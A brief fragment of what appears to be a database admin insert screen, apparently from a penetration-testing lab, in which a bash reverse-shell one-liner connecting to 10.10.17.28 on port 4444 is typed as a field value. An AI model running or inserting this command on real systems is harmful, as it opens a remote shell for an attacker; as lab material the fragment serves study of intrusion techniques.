 Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
bash -i >& /dev/tcp/10.10.17.28/4444 0>&1
field1 text
Insert